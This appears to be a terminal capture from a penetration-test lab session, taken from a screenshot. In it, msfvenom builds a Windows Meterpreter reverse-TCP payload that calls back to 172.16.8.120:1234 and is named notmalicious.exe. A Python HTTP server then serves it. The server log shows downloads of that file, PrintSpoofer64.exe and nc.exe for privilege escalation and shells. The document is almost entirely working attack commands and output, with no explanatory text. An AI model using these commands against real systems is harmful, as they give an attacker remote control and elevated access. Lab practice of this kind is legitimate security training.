 ┌──(apu㉿frenbook)-[~/AEN]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.8.120 LPORT=1234 -f exe -o
notmalicious.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: notmalicious.exe
┌──(apu㉿frenbook)-[~/AEN]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [25/Jun/2025 14:52:42] "GET /notmalicious.exe HTTP/1.1" 200 -
127.0.0.1 - - [25/Jun/2025 14:58:07] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
127.0.0.1 - - [25/Jun/2025 14:58:08] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
127.0.0.1 - - [25/Jun/2025 14:58:24] "GET /nc.exe HTTP/1.1" 200 -
127.0.0.1 - - [25/Jun/2025 14:58:26] "GET /nc.exe HTTP/1.1" 200 -